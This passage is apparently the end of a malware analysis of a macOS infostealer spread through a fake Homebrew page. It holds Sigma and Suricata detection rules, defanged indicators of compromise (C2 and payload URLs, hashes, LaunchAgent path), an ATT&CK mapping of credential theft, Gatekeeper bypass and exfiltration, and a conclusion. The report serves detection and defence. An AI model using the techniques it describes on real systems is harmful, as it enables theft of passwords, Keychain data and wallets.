- Audit access to sensitive data such as the Keychain (
login.keychain-db) and browser profile directories. - Block identified malicious domains and IP addresses, and monitor suspicious HTTP requests, especially
curlPOST requests to external APIs.
7. Detection
Several mechanisms can be implemented to detect this infostealer campaign. The objective is to adopt a defense-in-depth approach in order to cover the different malware behaviors effectively. Detection can rely on both host-based and network-based analysis.
7.1 Host-based detection (Sigma)
A first detection path consists of identifying the mechanism used to retrieve the user password. As observed earlier, the malware uses osascript to display a fraudulent dialog box, relying on the hidden answer option to hide the input.
This behavior can be detected with a Sigma rule targeting osascript execution with arguments characteristic of a fake system prompt.
title: Suspicious osascript Password Prompt (Infostealer Behavior)
id: 8164eba3-cb45-4b39-b22a-96d736012cec
description: Detects suspicious AppleScript dialogs requesting hidden input (possible credential harvesting)
author: Antoine Romet


logsource:
  category: process_creation
  product: macos

detection:
  selection_proc:
    Image|endswith: "/osascript"

  selection_behavior:
    CommandLine|contains|all:
      - "display dialog"
      - "hidden answer"

  selection_keywords:
    CommandLine|contains:
      - "password"
      - "System Preferences"
      - "configure system settings"

  condition: selection_proc and selection_behavior and 1 of selection_keywords

falsepositives:
  - Rare legitimate admin scripts using osascript prompts

level: high
A second detection path consists of correlating several suspicious behaviors observed during the analysis in order to identify patterns characteristic of a macOS infostealer.
title: macOS Infostealer Behavioral Pattern (Multi-Signal)
id: 16d7ba78-3aa3-4e0e-bc63-acef634021eb
description: Detects a combination of suspicious behaviors associated with macOS infostealers, including execution from temporary directories, credential access, defense evasion, and stealth techniques
author: Antoine Romet

logsource:
  category: process_creation
  product: macos

detection:
  selection_xattr:
    Image|endswith: "/xattr"
    CommandLine|contains: "-c"

  selection_dscl:
    CommandLine|contains|all:
      - "dscl"
      - "-authonly"

  selection_kill:
    CommandLine|contains: "killall Terminal"

  selection_tmp_exec:
    Image|contains:
      - "/tmp/"
      - "/var/folders/"

  selection_osascript:
    Image|endswith: "/osascript"
    CommandLine|contains: "display dialog"

  condition: 2 of selection_*

falsepositives:
  - Legitimate administrative scripts (rare)
  - Developer or troubleshooting activities involving temporary execution and system tools

level: high
7.2 Network-based detection (Suricata)
Finally, network detection can be implemented to identify the exfiltration phase. As observed earlier, collected data is gathered into a ZIP archive and sent to a specific endpoint through an HTTP POST request in multipart format.
alert http $HOME_NET any -> $EXTERNAL_NET any (
    msg:"Brewshka Infostealer Exfiltration";
    flow:established,to_server;

    http.method; content:"POST";
    http.uri; content:"/api/reports/upload";
    http.header; content:"multipart/form-data";

    http.request_body;
    pcre:"/name=\"(user_id|build_tag|report_file)\"/";
    content:".zip";

    classtype:trojan-activity;
    sid:4201200;
    rev:1;
)
8. IOC
| # | Type | IOC | Context |
|---|---|---|---|
| 1 | SHA256 | 67e6dc4b6407aa9909a5cd25c918dbff75d2b174efedcae0a037fe517fc6ece0 |
SHA256 hash of the binary. |
| 2 | SHA1 | 831898665d5fd4966ab4012410da6c3ab6e4039b |
SHA1 hash of the binary. |
| 3 | MD5 | 27010951848d037013b3fdcb94c162e7 |
MD5 hash of the binary. |
| 4 | ssdeep | 6144:rU7HX6JxtMMy/Oj174Kfiu7n0EZGSpoFD6o/JPCBs5YNGj9TXaow5uO:rULutW/Oj174KfiuL0Ipm/JaBs5WGds |
ssdeep fuzzy hash of the binary. |
| 5 | File name | Brewshka |
Name of the final payload downloaded and executed. |
| 6 | URL | hxxp://144[.]31[.]236[.]51/Yokifoza |
URL of the shell script retrieved by the first curl command. |
| 7 | URL | hxxp://144[.]31[.]236[.]51/Brewshka |
Download URL of the final payload. |
| 8 | URL / C2 | hxxp://196[.]251[.]107[.]171:3000 |
C2 server URL extracted from the deobfuscated configuration. |
| 9 | C2 endpoint | hxxp://196[.]251[.]107[.]171:3000/api/reports/upload |
Endpoint used for exfiltration of the ZIP archive. |
| 10 | Directory | ~/.hlpr |
Hidden directory used as local auxiliary storage for some intermediate files, especially around the recovered password. |
| 11 | File | ~/.hlpr/.pass |
File used to store or reuse the password recovered through the fake prompt. |
| 12 | LaunchAgent | ~/Library/LaunchAgents/com.hlpr.agent.plist |
LaunchAgent file used for macOS user-level persistence. |
9. MITRE ATT&CK mapping
| Tactic | Technique | ID | Observed element in the analysis |
|---|---|---|---|
| Initial Access / Execution | User Execution: Malicious Copy and Paste | T1204.004 | The user is tricked into copying and pasting a shell command from a fake sponsored Homebrew page. |
| Execution | Command and Scripting Interpreter: Unix Shell | T1059.004 | Command execution through /bin/bash, especially curl, base64 -d, chmod, xattr, ditto and launch of the Brewshka binary. |
| Execution | Command and Scripting Interpreter: AppleScript | T1059.002 | Use of osascript to display a fake macOS prompt and run the file grabbing script. |
| Command and Control | Ingress Tool Transfer | T1105 | Download of the Yokifoza script and Brewshka payload from remote infrastructure with curl. |
| Defense Evasion | Obfuscated Files or Information | T1027 | Initial command encoded in Base64 and internal malware configuration obfuscated with XOR and key rotation. |
| Defense Evasion | Deobfuscate/Decode Files or Information | T1140 | Decoding of the Base64 command and runtime deobfuscation of the configuration blob containing the C2, targeted extensions and user-facing messages. |
| Defense Evasion | Subvert Trust Controls: Gatekeeper Bypass | T1553.001 | Removal of extended attributes from the binary with xattr -c, which may remove the macOS quarantine attribute when present. |
| Defense Evasion | Masquerading | T1036 | Use of deceptive names and messages such as System Preferences, Brewshka or com.hlpr.agent to give execution a legitimate appearance. |
| Discovery | System Information Discovery | T1082 | Collection of system information through system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType. |
| Credential Access / Collection | Input Capture: GUI Input Capture | T1056.002 | Display of a fake macOS prompt through AppleScript asking the user to enter their password. |
| Credential Access | Credentials from Password Stores: Keychain | T1555.001 | Copy of ~/Library/Keychains/login.keychain-db and attempted processing/decryption with the recovered password. |
| Credential Access | Credentials from Password Stores: Credentials from Web Browsers | T1555.003 | Collection of browser artifacts such as Login Data, Cookies, Web Data, logins.json, key4.db and Cookies.binarycookies. |
| Collection | Data from Local System | T1005 | Collection of user files, documents, wallets, browser data and local artifacts from the compromised system. |
| Collection | Data Staged: Local Data Staging | T1074.001 | Main collected data is gathered into a randomly generated temporary directory before compression and exfiltration, while .hlpr is used in parallel for auxiliary local files. |
| Collection | Archive Collected Data: Archive via Utility | T1560.001 | Compression of collected data into a ZIP archive with ditto -c -k --sequesterRsrc. |
| Command and Control | Application Layer Protocol: Web Protocols | T1071.001 | HTTP communication with the C2, especially toward hxxp://196[.]251[.]107[.]171:3000. |
| Exfiltration | Exfiltration Over C2 Channel | T1041 | Exfiltration of the ZIP archive to /api/reports/upload through a multipart HTTP POST request with curl. |
| Persistence | Create or Modify System Process: Launch Agent | T1543.001 | Creation of the ~/Library/LaunchAgents/com.hlpr.agent.plist LaunchAgent with RunAtLoad and KeepAlive. |
10. Conclusion
This analysis highlights a macOS infostealer campaign capable of collecting a wide range of sensitive data, including credentials stored in browsers, the macOS Keychain (login.keychain-db), user documents and cryptocurrency wallets, before exfiltrating them to attacker-controlled infrastructure. Beyond the technical mechanisms, the central element of this attack is the human factor. The infection relies entirely on the voluntary execution of a command presented as legitimate in a trusted context. This scenario shows that simple techniques can be particularly effective when they exploit user habits. In this context, raising awareness about the risks of copying and pasting commands and installing software from unverified sources is an essential defensive lever, alongside technical detection mechanisms.
10.1 Infection chain recap
| Step | Phase | Description |
|---|---|---|
| 1 | Attack vector | Homebrew impersonation through a sponsored fraudulent page. |
| 2 | Execution | Download and execution of the Brewshka payload from a shell command. |
| 3 | Credential Access | Fake macOS prompt used to collect the user password. |
| 4 | Collection & Exfiltration | Collection of sensitive data such as browser passwords, wallets and user files, followed by exfiltration to the C2. |
| 5 | Persistence | Deployment of a LaunchAgent to maintain access. |
11. Sources
The following sources were used to contextualize the analysis and compare some behaviors with the MioLab ecosystem: